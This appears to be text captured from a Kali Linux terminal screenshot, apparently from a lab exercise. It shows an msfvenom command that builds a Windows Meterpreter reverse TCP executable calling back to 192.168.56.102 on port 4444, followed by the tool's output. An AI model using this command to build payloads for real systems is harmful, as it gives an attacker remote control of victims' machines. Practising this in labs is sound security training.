 3 4 20:52
kali@kali: ~/Desktop/ShellCodes
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ShellCodes]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.102 LPORT=44
44 -f exe -o reverse_payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: reverse_payload.exe
┌──(kali㉿kali)-[~/Desktop/ShellCodes]
└─$